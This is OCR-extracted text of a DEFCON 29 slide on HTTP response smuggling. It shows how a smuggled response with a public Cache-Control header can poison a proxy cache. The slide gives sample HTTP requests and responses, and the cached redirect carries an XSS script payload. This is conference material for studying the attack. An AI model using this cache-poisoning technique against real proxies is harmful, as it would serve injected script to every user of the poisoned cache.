 Proxy Cache Poisoning
- Proxy cache uses Cache-Control header (RFC)
- HEAD response with Cache-Control (client pipelining: no need for sleepy request)
POST /redirect HTTP/1.1
Host: www.vulnerable.com
Content-Length: 33
ref=/someURL
HTTP/1.1 200 OK
Content-Type: text/html
Cache-Control: public, max-age=7200
Content-Length: 77
HTTP/1.1 302 Found
Location:
www.vulnerable.com/<script>alert(‘XSS’)<script>
DEFCON 29
| Response Smuggling | Pwning HTTP/1.1 Connections |M